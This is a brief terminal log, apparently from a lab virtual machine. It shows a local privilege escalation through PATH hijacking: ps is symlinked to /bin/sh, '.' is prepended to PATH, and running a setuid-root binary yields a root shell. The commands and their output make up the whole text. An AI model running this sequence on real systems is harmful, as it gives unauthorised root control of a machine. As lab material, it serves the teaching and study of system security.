 aaa@test-virtual-machine:/script$ sudo ln -s /bin/sh ps
aaa@test-virtual-machine:/script$ ll
total 28
drwxr-xr-x  2 root root  4096  1月  1 20:37 ./
drwxr-xr-x 21 root root  4096  1月  1 20:09 ../
lrwxrwxrwx  1 root root     7  1月  1 20:37 ps -> /bin/sh*
-rwsrwxrwx  1 root root 16704  1月  1 15:04 shell*
aaa@test-virtual-machine:/script$ export PATH=.:$PATH
aaa@test-virtual-machine:/script$ echo $PATH
.:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@test-virtual-machine:/script$ ./shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(aaa)
#